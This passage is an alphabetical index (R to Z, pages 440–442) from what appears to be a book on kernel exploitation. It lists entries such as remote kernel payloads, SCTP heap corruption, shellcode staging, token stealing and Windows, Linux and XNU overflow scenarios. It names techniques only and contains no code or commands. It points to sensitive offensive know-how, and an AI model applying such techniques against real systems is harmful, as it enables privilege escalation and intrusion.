architecture, 8, 49, 55
Redzoning, 29
Reference counter overflow, 39–40
Registers, 48–50
Relative identifier (RID), 289, 289
Relative virtual address (RVA), 276
Reliable slab overflow exploit, 148–160
Remote kernel exploitation, 6, 343, 344, 393–394
executing first instruction, 343, 344
arbitrary write of kernel memory, 360–362
direct execution flow redirection, 349–360
Remote kernel payloads, 362–383
Remote user-land payloads, 363
Remote vulnerabilities, attacking, 344–348
lack of control over remote target, 347–348
lack of exposed information, 344–347
Return into kernel text technique, 64–66, 84, 93
Return probes. See Kretprobe
Return-to-text technique, 359–360
RID. See Relative identifier
Rings, 56
RISC architecture. See Reduced Instruction Set
Computer architecture
RtlCopyMemory() function, 335–337
S
SCTP, 386–388
data packet, 387
FWD chunk heap memory corruption,
386–393, 388
vulnerable path, 389–393
message building, 397–402
SSNMAP
structure, 392
TSN packet, 401–402, 402
Security descriptor, 286
Security identifier (SID), 286,
287–291
deny-only, 289
IdentifierAuthority, 288
integrity level, 290
internal structure, 288
list patching approach, 296–300
fixing token group, 300
locating access token, 299
locating EPROCESS structure, 298
patching access token, 299–300
logon, 289
restricted, 289, 294
Revision, 287
service, 290
SubAuthority, 288
SubAuthorityCount, 287
SEH. See Structured exception handling
set_selection()
case study, 172–177
memory corruption, 163–165
Shellcode, 6
example of two-stage, 63
executing, 410–414
installation of, 403–410
in kernel land, 62
mixed/multiple-stage, 62–64
multistage. See Multistage shellcode
NOP landing zone on, 60, 61
placing, 59–66, 369–373
raising credentials, 67–68
recovering kernel state, 68–71
three-phase multistage, 367
two-phase multistage, 367, 378–383
in user land, 60–62
user-mode process, 403–410
440 Index
showallkmods command, 205
showcurrentthreads command, 205
SID. See Security identifier
Slab allocator, 103
OpenSolaris. See OpenSolaris Slab allocator
SLUB allocator, 162, 163, 166
Linux, 139
SMP systems. See Symmetric multiprocessing
systems
Snow Leopard, 195, 266
Solaris, 114–125
Stack, 53–55, 372
addresses/values, 96
canary, 85, 319, 321, 322, 325
frame, 55
overflow, 35, 83, 84
pointer, 26
POP operation, 54
PUSH operation, 54
Stack-based buffer overflows, 239–253
Store Interrupt Descriptor Table (SIDT), 96
Stream identifier (SI), 387
Stream Sequence Number (SSN), 388
Structured exception handling (SEH), 322, 323,
325, 334
Super privileges, 287
Super user, 4, 5
Symmetric multiprocessing (SMP) systems, 33,
49, 88
Synchronous interrupts, 365
T
tail command, 212
target command, 206
Three-phase multistage shellcode, 367
Time Of Check Time Of Use (TOCTOU), 423
Time Stamp Counter (TSC), 88
Token-stealing technique, 305–308
touch command, 252
Trampoline sequences, 349
redirecting saved instruction pointer to, 352
Translation lookaside buffer (TLB), 52, 53, 431
Transmission Sequence Number (TSN), 387, 388
Traps, 50
Two-phase multistage shellcode, 367, 378–383
U
udevd, 42, 43
uname -a command, 115
uname -r command, 105
Undefined behavior, 29
Uninitialized pointer dereference, 22, 23
Uniprocessor (UP) systems, 33, 49, 88
Universal binary. See FAT binary
Unix, 104–125
exploitation, 138–193
User-land
buffer, 280, 304, 310
execution, 367
exploitation, 9–13
versus kernel-land exploits, 11–13, 12–13
memory, 4
multiple page mappings, 372
processes and scheduler, 13–14
stack, 26
User-land-to-kernel interface, 314
User-mode
APC, 381
buffer, accessing, 279, 280
mapping, 373
stack, 83
User-space
buffer, 280, 282, 328
on kernel space, 16–17
V
Virtual address space, 14, 15
Virtual Dynamically Linked Shared Object
(vDSO), 403–407
Virtual memory, 14–17
Virtual memory management (VMM), 197
Virtual remote memcpy() primitive, 400
Virtual System Call Page (Vsyscall)
overwriting, 407–410
recovering, 413–414
vmlinux, 113
VMware, 283
Vulnerable dummy driver, 146–148
W
WDK. See Windows Driver Kit
WinDbg commands, 282, 284, 285, 285, 328
Windows Server 2003 32-bit overflow scenario,
321–334
fixing object table, 331–334
triggering exception, 326–331
user-space memory layout, 329
Windows Server 2008 64-bit overflow scenario,
334–339
index-based buffer overflow, 337
parent frame, 337–339
Index 441
Windows Server 2008 64-bit overflow
scenario (Cont.)
RtlCopyMemory() implementation, 335–337
Windows Server 2008 R2 64-bit, token structure,
294
Windows authorization model, 286–295
Windows Driver Kit (WDK), 277, 322
Windows kernel, 271–285
building shellcode, 295–308
debugging, 282–285
device I/O control, 278–279, 309, 310
information gathering, 272–276
I/O request packet dispatching, 278–279
user to kernel/kernel to user mode, 279–282
Windows kernel exploitation, 308–339
arbitrary memory overwrite, 308–319
leaking KPROCESS address, 314–319
one byte overwrite case study, 313
overwriting kernel control structures,
314–319
overwriting kernel dispatch tables, 311–313
stack buffer overflow, 319–339
Windows NT 5.x kernels, 295
Windows NT 6.x kernels, 295, 300, 304
Windows operating system, 270
version, detection of, 272
Windows SharedUserData area,
373–375, 379
Wireshark, 401–402
X
x86-32 architecture, 55–57, 361
x86-64 architecture, 53, 57–58, 88, 95, 361
interrupt/trap gate entry, 73
Xcode, 210, 211
XNU kernel, 195, 196–200
BSD component of, 197
IOKit in, 197–198, 214
Mach component of, 197
system call tables, 198–200
Z
Zone allocator, 253, 265
442 Index
